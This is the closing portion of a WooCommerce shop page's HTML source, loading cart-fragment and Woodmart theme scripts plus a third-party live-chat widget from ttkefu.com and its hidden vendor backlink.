var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.3724989891052 seconds, on 03-11-25 13:11:04 --><!-- via php -->